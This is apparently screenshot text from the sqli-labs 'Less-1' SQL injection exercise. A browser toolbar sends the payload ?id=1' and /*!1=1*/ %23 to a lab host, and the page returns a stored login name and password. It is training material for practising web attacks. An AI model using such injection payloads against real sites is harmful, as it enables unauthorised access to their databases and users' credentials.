 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=1' and /*!1=1*/ %23
INT SQL XSS Encryption Encoding Other
Load URL http://192.11.22.55/sqli/Less-1/?id=1' and /*!1=1*/ %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb